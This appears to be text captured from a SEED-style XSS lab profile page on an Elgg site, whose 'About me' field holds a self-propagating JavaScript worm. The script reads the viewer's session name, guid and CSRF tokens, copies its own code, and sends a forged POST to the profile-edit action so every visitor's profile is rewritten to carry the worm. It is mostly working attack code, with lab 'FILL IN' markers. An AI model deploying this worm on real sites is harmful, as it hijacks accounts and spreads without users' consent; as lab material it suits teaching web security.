 Boby
About me
window.onload = function(){
//JavaScript code to access user name, user guid, Time
Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
//Copy the JavaScript itself
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag)
//Construct the content of your url.
var content=token + ts + "&name=" + userName +
"&description=" + wormCode + guid; //FILL IN
var samyGuid=47; //FILL IN
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
alert("Worm!");
}
}
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Friends